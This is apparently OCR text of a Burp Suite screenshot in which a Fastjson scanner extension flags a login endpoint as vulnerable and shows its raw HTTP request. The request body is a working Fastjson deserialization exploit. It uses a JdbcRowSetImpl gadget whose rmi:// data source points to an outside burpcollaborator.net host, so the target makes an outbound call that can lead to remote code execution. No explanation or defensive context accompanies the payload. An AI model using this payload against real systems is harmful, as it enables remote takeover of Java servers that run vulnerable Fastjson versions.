 Burp Suite Professional v2020.12.1 - Temporary Project - licensed to surferxyz
Burp 项目 测试器 重发器 窗口 帮助
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Fastjson scan
URL 状态 result
/dd/account/login finished vul!!!
Request Response
格式化 原始 \n 选项
1 POST /login HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101 Firefox/85.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json;charset=utf-8
8 Content-Length: 220
9 Origin:
10 Connection: close
11 Referer:
12
13 {
"axin":{
"@type":"java.lang.Class",
"val":"com.sun.rowset.JdbcRowSetImpl"
},
"is":{
"@type":"com.sun.rowset.JdbcRowSetImpl",
"dataSourceName":"rmi://rojhquwfkvu34qljh3enl3bbp2vsjh.burpcollaborator.net/aaa",
"autoCommit":true
}
}
Search... 没有匹配